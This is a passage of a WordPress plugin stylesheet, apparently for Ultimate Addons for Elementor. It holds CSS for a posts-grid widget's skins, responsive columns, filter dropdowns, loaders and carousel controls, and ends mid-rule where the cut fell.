.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__inner-wrap {
	position: relative;
	height: 100%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__bg-wrap,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail img {
	height: 100%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__noimage.uael-post__content-wrap	{
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__content-wrap {
	width: 50%;
	position: relative;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__content-wrap {
	margin-top: auto;
	margin-bottom: auto;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail a,.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail span {
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center center;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-image-right .uael-post__inner-wrap {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured .uael-post-grid__inner,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured > .uael-post-wrapper {
	width: 50%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-grid__inner .uael-post-wrapper:last-child .uael-post__bg-wrap {
	margin-bottom: 0;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__bg-wrap {
	display: block;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured .uael-post__content-wrap {
	position: absolute;
    bottom: 0;
    left: 0;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__terms {
	font-size: 14px;
}
.uael-posts[data-skin="news"] .uael-post__terms {
	background-color: #818a91;
}
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.5)));
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}

.elementor-element[data-widget_type="uael-posts.news"].uael-post__link-complete-yes .uael-post__complete-box-overlay {
	z-index: 2;
}
.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail a img,.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail span img {
	display: none;
}

@media (max-width: 767px) {
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured .uael-post-grid__inner,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__noimage.uael-post__content-wrap {
		width: 100%;
	}

	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail, 
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap {
	    width: 50%;
	}

	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured .uael-post__content-wrap {
		position: relative;
	}

	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail a,.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail span {
		background-image: none;
		position: unset;
	}
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail a img,.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail span img,
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__inner-wrap,
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured {
		display: block;
	}
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail, 
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap,
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper .uael-post__thumbnail, 
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper .uael-post__content-wrap,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap {
	    width: 100%;
	}

	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail {
		position: absolute;
	    left: 0;
	    top: 0;
	    width: 100%;
	    height: 100%;
	    -webkit-background-size: cover;
	    background-size: cover;
	    background-repeat: no-repeat;
	    background-position: center;
	    overflow: hidden;
	    text-align: center;
	}
	
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail img {
		position: absolute;
	    width: auto;
	    height: auto;
	    min-width: 100%;
	    max-width: none;
	    left: 50%;
	    top: 50%;
	    -webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	    transform: translate(-50%,-50%);
	    min-height: 100%;
	}

}
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail span {
	-webkit-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__bg-wrap {
	overflow: hidden;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__terms {
	-webkit-border-radius: 99px;
	border-radius: 99px;
}
.uael-posts[data-skin="business"] .uael-post__terms {
	background-color: #818a91;
}
.uael-post__content-align-left .uael-post__gradient-separator {
	background: -webkit-gradient( linear, left top, right top, from(#818a91), to(#ffffff00) );
	background: -webkit-linear-gradient( left, #818a91 0%, #ffffff00 100% );
	background: linear-gradient( to right, #818a91 0%, #ffffff00 100% );
}

.uael-post__content-align-center .uael-post__gradient-separator {
	background: -webkit-radial-gradient( #818a91 10%, #ffffff00 80% );
	background: radial-gradient( #818a91 10%, #ffffff00 80% );
}

.uael-post__content-align-right .uael-post__gradient-separator {
	background: -webkit-gradient( linear, right top, left top, from(#818a91), to(#ffffff00) );
	background: -webkit-linear-gradient( right, #818a91 0%, #ffffff00 100% );
	background: linear-gradient( to left, #818a91 0%, #ffffff00 100% );
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox,
.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-left .uael-post__authorbox,
.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-right .uael-post__authorbox {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	overflow: hidden;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-image img {
	display: inline;
	width: 40px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
    max-width: 100%;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-desc {
	line-height: 1.4;
	color: #a4a4a4;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-name,
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-name a {
	font-weight: 700;
	line-height: 1.4;
}

.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-center .uael-post__authorbox {
	display: block;
	text-align: center;
}
.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-right .uael-post__authorbox {
	text-align: right;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__separator {
	display: inline-block;
}.uael-post__datebox {
	display: block;
	margin: 0 auto;
	padding: 10px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	width: 60px;
	height: 60px;
	margin-top: -30px;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 1.5;
	position: relative;
	background-color: #000000;
	color: #ffffff;
	text-align: center;
}

.uael-post__datebox .uael-post__date-wrap {
	position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uael-post__datebox span {
	display: block;
}
.elementor-element[data-widget_type="uael-posts.event"].uael-posts-thumbnail-ratio .uael-post__datebox:not(.uael-post__noimage) {
	position: absolute;
	top: 100%;
	left: 50%;
	-webkit-transform: translate(-50%,0%);
	-ms-transform: translate(-50%,0%);
	transform: translate(-50%,0%);
}
.elementor-element[data-widget_type="uael-posts.event"].uael-posts-thumbnail-ratio .uael-post__thumbnail {
	overflow: visible;
}
.uael-posts-tabs-dropdown .uael-filters-dropdown {
    display: none;
}
.uael-post-grid__inner {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-post__link-complete-yes.elementor-element[data-widget_type="uael-posts.classic"] .uael-post-image-background .uael-post__complete-box-overlay {
	z-index: 99;
}
.uael-post__cta-fullwidth-yes .uael-post__read-more {
	width: 100%;
}
.uael-post__link-complete-yes .uael-post__bg-wrap,
.uael-blog-terms-position-media:not(.uael-post-image-background) .uael-post__thumbnail {
	position: relative;
}
.uael-post__link-complete-yes .uael-post__complete-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.uael-post-wrapper {
	float: left;
	display: inline-block;
}

.uael-post-grid__inner {
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}

.uael-post-grid__inner.uael-post-masonry {
	margin: 0;
	margin-left: -10px;
	margin-right: -10px;
	list-style: none outside;
	clear: both;
}
.elementor-global-widget .uael-post-grid__inner.uael-post-masonry {
	position: unset !important;
    height: auto !important;
}
.uael-listing__terms-link {
	color: inherit;
	text-decoration: none;
	font-size: inherit;
	line-height: inherit;
	font-style: inherit;
}

.uael-post-wrapper.uael-post-wrapper-featured {
	margin: 0;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-6 .uael-post-wrapper-featured {
	width: 33.33;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-5 .uael-post-wrapper-featured {
	width: 40%;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-3 .uael-post-wrapper-featured {
	width: 66.66%;
}
.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-4 .uael-post-wrapper-featured,
.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-2 .uael-post-wrapper-featured,
.uael-post__columns-2 .uael-post-wrapper {
	width: 50%;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-1 .uael-post-wrapper-featured,
.uael-post_structure-featured.uael-featured_post_structure-stack .uael-post-wrapper-featured,
.uael-post__columns-1 .uael-post-wrapper {
	width: 100%;
}
.uael-post-grid[data-equal-height="yes"] .slick-slide {
	margin-top: 10px;
}

.uael-filters-dropdown-button .fa-angle-down:before {
    content: "";
}

.uael-post__columns-8 .uael-post-wrapper { width: 12.5%; }
.uael-post__columns-7 .uael-post-wrapper { width: 14.28%; }
.uael-post__columns-6 .uael-post-wrapper { width: 16.66%; }
.uael-post__columns-5 .uael-post-wrapper { width: 20%; }
.uael-post__columns-4 .uael-post-wrapper { width: 25%; }
.uael-post__columns-3 .uael-post-wrapper { width: 33.2%; }

.uael-post__columns-1 .uael-post-wrapper:nth-child(n+1):not(.slick-slide),
.uael-post__columns-2 .uael-post-wrapper:nth-child(2n+1):not(.slick-slide),
.uael-post__columns-3 .uael-post-wrapper:nth-child(3n+1):not(.slick-slide),
.uael-post__columns-4 .uael-post-wrapper:nth-child(4n+1):not(.slick-slide),
.uael-post__columns-5 .uael-post-wrapper:nth-child(5n+1):not(.slick-slide),
.uael-post__columns-6 .uael-post-wrapper:nth-child(6n+1):not(.slick-slide),
.uael-post__columns-7 .uael-post-wrapper:nth-child(7n+1):not(.slick-slide),
.uael-post__columns-8 .uael-post-wrapper:nth-child(8n+1):not(.slick-slide) {
	clear: left;
}

.uael-post__columns-1 .uael-post-wrapper:nth-child(n):not(.slick-slide),
.uael-post__columns-2 .uael-post-wrapper:nth-child(2n):not(.slick-slide),
.uael-post__columns-3 .uael-post-wrapper:nth-child(3n):not(.slick-slide),
.uael-post__columns-4 .uael-post-wrapper:nth-child(4n):not(.slick-slide),
.uael-post__columns-5 .uael-post-wrapper:nth-child(5n):not(.slick-slide),
.uael-post__columns-6 .uael-post-wrapper:nth-child(6n):not(.slick-slide),
.uael-post__columns-7 .uael-post-wrapper:nth-child(7n):not(.slick-slide),
.uael-post__columns-8 .uael-post-wrapper:nth-child(8n):not(.slick-slide) {
	clear: right;
}

.uael-post__footer {
	margin-top: 30px;
}

.uael-post__header-filters {
	display: block;
    margin: 0;
    margin-bottom: 10px;
}

.uael-post__header-filter {
	display: inline-block;
    padding: 5px;
    cursor: pointer;
}

.uael-post__header-filters-wrap {
	margin-bottom: 20px;
}

.uael-post__thumbnail {
	overflow: hidden;
}

/* Image as background CSS */

.uael-post-image-background .uael-post__thumbnail {
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	overflow: hidden;
	text-align: center;
	position: relative;
}
.uael-post-image-background .uael-post__thumbnail {
	z-index: 2;
}
.uael-post-image-background .uael-post__thumbnail::before {
	content: '';
	z-index: 1;
}
.uael-post-image-background .uael-post__thumbnail,
.uael-post-image-background .uael-post__thumbnail::before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.uael-post__thumbnail img {
	width: 100%;
	-webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.uael-post-image-background .uael-post__thumbnail img {
	position: absolute;
	width: auto;
	height: auto;
	min-width: 100%;
	max-width: none;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	min-height: 100%;
}

.uael-post__bg-wrap {
	width: 100%;
	display: inline-block;
}

.uael-equal__height-yes .uael-post__bg-wrap {
	height: 100%;
}

.uael-post-image-background .uael-post__inner-wrap,
.uael-equal__height-yes .uael-post-image-background .uael-post__bg-wrap {
	position: relative;
	width: 100%;
}
.uael-equal__height-yes .uael-post-image-background .uael-post__inner-wrap {
    position: unset;
}
.uael-post-image-background .uael-post__content-wrap {
	opacity: 1;
	position: relative;
	z-index: 10;
	overflow: hidden;
	width: 100%;
}
.uael-blog-terms-position-media .uael-post__terms {
	font-size: 12px;
	margin: 20px;
}
/* Meta in media CSS */
.uael-blog-terms-position-media:not(.uael-post-image-background) .uael-post__terms {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	max-width: 100%;
	word-break: break-word;
}

.uael-post__terms-wrap .uael-post__terms {
	margin: 0;
}

.uael-post__terms-wrap {
	margin-bottom: 10px;
}

.uael-post__meta-data {
	line-height: 1.3em;
	font-size: 12px;
}

.uael-post__meta-data span {
	line-height: 1.6em;
	display:inline;
}

.uael-post__meta-data svg {
    height: 20px;
    width: 20px;
    vertical-align: middle;
}

.uael-post__terms-meta a {
	display: inline-block;
}

.uael-blog-terms-position-body .uael-post-wrapper span.uael-post__terms {
	background: none;
}

.uael-post__terms i,
.uael-post__meta-data span i {
	margin-right: 2px;
}

.uael-post-wrapper .uael-post__title a,
.uael-post__meta-data a {
	font-style: inherit;
	font-weight: inherit;
	font-size: inherit;
	line-height: inherit;
	font-family: inherit;
	color: inherit;
}

/* Pagination */

.uael-grid-pagination a.page-numbers,
.uael-grid-pagination span.page-numbers.current {
	padding: 5px 10px;
	margin: 0px 0px 5px;
	display: inline-block;
}

.uael-post-grid__inner #infscr-loading {
	bottom: -80px;
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	text-align: center;
	margin: 0 auto;
}

.uael-post-grid__inner #infscr-loading img {
	margin-top: 10px;
	width: 10%;
}

#infscr-loading div {
	display: none;
}

.elementor-widget-uael-posts .uael-loader-overlay {
	position:absolute;
	top:0;
	left:0;
	background: rgba(255,255,255,0.4);
	z-index:2;
	content:"";
	height: 100%;
	width: 100%;
}

.elementor-widget-uael-posts .uael-loader:before {
	border: 3px solid #333;
    border-left-color: transparent;
    border-right-color: transparent;
}

.elementor-widget-uael-posts .uael-loader {
	z-index: 3;
}

.uael-infinite-load-more {
	background-color: #61ce70;
    color: #ffffff;
    cursor: pointer;
    padding: 10px 10px 10px 10px;
    display: inline-block;
}

/* Loader */
.uael-post-inf-loader {
  display: none;
  margin: 0 auto;
  min-height: 58px;
  line-height: 58px;
  width: 160px;
  text-align: center;
}

.uael-post-inf-loader > div {
  width: 18px;
  height: 18px;
  background-color: #0085ba;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.uael-post-inf-loader .uael-post-loader-1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.uael-post-inf-loader .uael-post-loader-2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@media (max-width: 1024px) {
	.uael-post__columns-tablet-1 .uael-post-wrapper {
		width: 100%;
	}
	.uael-post__columns-tablet-2 .uael-post-wrapper {
		width: 50%;
	}
	.uael-post__columns-tablet-3 .uael-post-wrapper {
		width: 33.2%;
	}
	.uael-post__columns-tablet-4 .uael-post-wrapper {
		width: 25%;
	}
	.uael-post__columns-tablet-5 .uael-post-wrapper {
		width: 20%;
	}
	.uael-post__columns-tablet-6 .uael-post-wrapper {
		width: 16.66%;
	}
	.uael-post__columns-tablet-7 .uael-post-wrapper {
		width: 14.28%;
	}
	.uael-post__columns-tablet-8 .uael-post-wrapper {
		width: 12.5%;
	}

	.uael-post__columns-tablet-1 .uael-post-wrapper:nth-child(n+1):not(.slick-slide),
	.uael-post__columns-tablet-2 .uael-post-wrapper:nth-child(2n+1):not(.slick-slide),
	.uael-post__columns-tablet-3 .uael-post-wrapper:nth-child(3n+1):not(.slick-slide),
	.uael-post__columns-tablet-4 .uael-post-wrapper:nth-child(4n+1):not(.slick-slide),
	.uael-post__columns-tablet-5 .uael-post-wrapper:nth-child(5n+1):not(.slick-slide),
	.uael-post__columns-tablet-6 .uael-post-wrapper:nth-child(6n+1):not(.slick-slide),
	.uael-post__columns-tablet-7 .uael-post-wrapper:nth-child(7n+1):not(.slick-slide),
	.uael-post__columns-tablet-8 .uael-post-wrapper:nth-child(8n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-post__columns-tablet-1 .uael-post-wrapper:nth-child(n):not(.slick-slide),
	.uael-post__columns-tablet-2 .uael-post-wrapper:nth-child(2n):not(.slick-slide),
	.uael-post__columns-tablet-3 .uael-post-wrapper:nth-child(3n):not(.slick-slide),
	.uael-post__columns-tablet-4 .uael-post-wrapper:nth-child(4n):not(.slick-slide),
	.uael-post__columns-tablet-5 .uael-post-wrapper:nth-child(5n):not(.slick-slide),
	.uael-post__columns-tablet-6 .uael-post-wrapper:nth-child(6n):not(.slick-slide),
	.uael-post__columns-tablet-7 .uael-post-wrapper:nth-child(7n):not(.slick-slide),
	.uael-post__columns-tablet-8 .uael-post-wrapper:nth-child(8n):not(.slick-slide) {
		clear: right;
	}

	.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post-grid__inner .uael-post-wrapper-featured,
	.uael-post_structure-featured.uael-featured_post_structure-stack .uael-post-wrapper-featured {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.uael-post__columns-mobile-1 .uael-post-wrapper {
		width: 100%;
	}
	.uael-post__columns-mobile-2 .uael-post-wrapper {
		width: 50%;
	}
	.uael-post__columns-mobile-3 .uael-post-wrapper {
		width: 33.2%;
	}
	.uael-post__columns-mobile-4 .uael-post-wrapper {
		width: 25%;
	}
	.uael-post__columns-mobile-5 .uael-post-wrapper {
		width: 20%;
	}
	.uael-post__columns-mobile-6 .uael-post-wrapper {
		width: 16.66%;
	}
	.uael-post__columns-mobile-7 .uael-post-wrapper {
		width: 14.28%;
	}
	.uael-post__columns-mobile-8 .uael-post-wrapper {
		width: 12.5%;
	}

	.uael-post__columns-mobile-1 .uael-post-wrapper:nth-child(n+1):not(.slick-slide),
	.uael-post__columns-mobile-2 .uael-post-wrapper:nth-child(2n+1):not(.slick-slide),
	.uael-post__columns-mobile-3 .uael-post-wrapper:nth-child(3n+1):not(.slick-slide),
	.uael-post__columns-mobile-4 .uael-post-wrapper:nth-child(4n+1):not(.slick-slide),
	.uael-post__columns-mobile-5 .uael-post-wrapper:nth-child(5n+1):not(.slick-slide),
	.uael-post__columns-mobile-6 .uael-post-wrapper:nth-child(6n+1):not(.slick-slide),
	.uael-post__columns-mobile-7 .uael-post-wrapper:nth-child(7n+1):not(.slick-slide),
	.uael-post__columns-mobile-8 .uael-post-wrapper:nth-child(8n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-post__columns-mobile-1 .uael-post-wrapper:nth-child(n):not(.slick-slide),
	.uael-post__columns-mobile-2 .uael-post-wrapper:nth-child(2n):not(.slick-slide),
	.uael-post__columns-mobile-3 .uael-post-wrapper:nth-child(3n):not(.slick-slide),
	.uael-post__columns-mobile-4 .uael-post-wrapper:nth-child(4n):not(.slick-slide),
	.uael-post__columns-mobile-5 .uael-post-wrapper:nth-child(5n):not(.slick-slide),
	.uael-post__columns-mobile-6 .uael-post-wrapper:nth-child(6n):not(.slick-slide),
	.uael-post__columns-mobile-7 .uael-post-wrapper:nth-child(7n):not(.slick-slide),
	.uael-post__columns-mobile-8 .uael-post-wrapper:nth-child(8n):not(.slick-slide) {
		clear: right;
	}

	/* Filterable tabs dropdown CSS starts here */
	.uael-posts-tabs-dropdown .uael-filters-dropdown {
	    display: block;
	    position: relative;
	    margin-bottom: 20px;
	}

    .uael-posts-tabs-dropdown .uael-filters-dropdown-button {
        background: #efefef;
        padding: 5px 15px 5px 15px;
        cursor: pointer;
        display: inline-block;
    }

    .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        display: none;
        list-style: none;
        position: absolute;
        margin: 0 0 0 0;
        top: 100%;
        background-color: #ffffff;
        background-color: rgba(255, 255, 255, 0.95);
        z-index: 9;
        border: 1px solid #ededed;
    }

    .uael-posts-tabs-dropdown .uael-post__header-filter {
        white-space: nowrap;
        display: block;
        background: #efefef;
        cursor: pointer;
        -webkit-transition: all 0.2s ease-in-out 0s;
        transition: all 0.2s ease-in-out 0s;
        border-style: none;
        margin: 0;
    }

    .uael-posts-tabs-dropdown .uael-filters-dropdown-button::after {
	    content: "\f107";
	    font-family: 'Font Awesome 5 Free';
		font-weight: 900;
	    margin-left: 6px;
	}

    .uael-posts-tabs-dropdown .uael-post__header-filters {
   		display: none;
   	}

    .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list.show-list {
        display: block;
    }

    .uael-posts-tabs-dropdown .uael-post__header-filter {
        padding: 5px 15px 5px 15px;
    }
    .uael-post__filter-align-left .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 0;
        right: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

	.uael-post__filter-align-right .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        left: auto;
        right: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-post__filter-align-center .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}
.uael-posts-thumbnail-ratio .uael-post__thumbnail:not(.uael-post-wrapper__noimage) {
	position: relative;
}

.uael-posts-thumbnail-ratio .uael-post__thumbnail img {
    position: absolute;
    -o-object-fit: cover;
       object-fit: cover;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
}

/* Compatibility CSS - start */

/* Remove extra padding around filterable tabs from themes */
.elementor-widget-uael-posts .uael-post__header ul.uael-post__header-filters {
    padding-left: unset;
}

.elementor-widget-uael-posts .uael-post__header ul.uael-post__header-filters li {
    margin-left: unset;
}

.theme-twentytwentyone .elementor-widget-uael-posts ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-posts ul.slick-dots li button:not(:hover):not(:active):not(.has-background) {
	background: unset;
}

/* Compatibility CSS - end */
/* -------- Slick CSS */
.uael-post-grid .slick-slide img {
	width: 100%;
}
.uael-post-grid .slick-prev,
.uael-post-grid .slick-next,
.uael-post-grid .slick-prev:hover,
.uael-post-grid .slick-next:hover,
.uael-post-grid .slick-prev:focus,
.uael-post-grid .slick-next:focus {
	font-size: 0;
	line-height: 0;
	bottom: auto;
	position: absolute;
	top: 50%;
	display: block;
	width: auto;
	height: auto;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: #aaa;
	border-color: #aaa;
	outline: none;
	background: transparent;
}

.uael-post-grid .slick-prev:before,
.uael-post-grid .slick-next:before {
	font-size: 35px;
	line-height: 1;
	opacity: .75;
	color: #000;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-post-grid[data-equal-height="yes"] .uael-post__inner-wrap {
    height: 100%;
}

.uael-post__arrow-outside .uael-post-grid .slick-prev {
	left: -45px;
	z-index: 1;
}

[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-prev {
	left: auto;
	right: -45px;
}

.uael-post-grid .slick-prev:before,
[dir="rtl"] .uael-post-grid .slick-prev:before,
.uael-post-grid .slick-next:before,
[dir="rtl"] .uael-post-grid .slick-next:before {
	content: '';
	font-size: 0;
	line-height: 0;
}

.uael-post__arrow-outside .uael-post-grid .slick-next {
	right: -45px;
	z-index: 2;
}

[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-next {
	left: -45px;
	right: auto;
}

.uael-post-grid .slick-prev i,
.uael-post-grid .slick-next i,
.uael-post-grid .slick-prev i:hover,
.uael-post-grid .slick-next i:hover,
.uael-post-grid .slick-prev i:focus,
.uael-post-grid .slick-next i:focus {
	font-size: 20px;
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.uael-post-grid ul.slick-dots {
	padding-top: 0;
	display: block;
	position: absolute;
	margin: 0;
	left: 0;
	width: 100%;
	bottom: 0px;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	text-align: center;
}

.uael-post-grid ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-post-grid ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-post-grid ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-post-grid ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

.uael-post__arrow-inside .uael-post-grid .slick-prev {
	left: 25px;
	z-index: 1;
}

[dir="rtl"] .uael-post__arrow-inside .uael-post-grid .slick-prev {
	left: auto;
	right: 25px;
}

.uael-post__arrow-inside .uael-post-grid .slick-next {
	right: 25px;
	z-index: 2;
}

[dir="rtl"] .uael-post__arrow-inside .uael-post-grid .slick-next {
	left: 25px;
	right: auto;
}

@media (max-width: 1024px) {

	.uael-post__arrow-outside .uael-post-grid .slick-prev {
		left: 15px;
		z-index: 1;
	}

	[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-prev {
		left: auto;
		right: 15px;
	}

	.uael-post__arrow-outside .uael-post-grid .slick-next {
		right: 15px;
		z-index: 2;
